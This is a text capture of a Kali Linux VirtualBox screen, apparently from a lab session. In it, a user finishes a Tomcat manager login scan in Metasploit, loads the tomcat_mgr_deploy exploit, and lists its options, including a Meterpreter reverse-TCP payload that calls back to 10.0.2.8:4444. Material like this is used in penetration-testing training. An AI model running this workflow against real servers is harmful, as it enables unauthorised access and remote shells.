 Kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kalizen: ~ 05:40 PM 88%
root@kalizen: ~
File Actions Edit View Help
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) > use exploit/multi/http/tomcat_mgr_deploy
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and
Proxies no A proxy chain of format type:host:port[,type
RHOSTS yes The target host(s), range CIDR identifier, o
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
CTRL DERECHA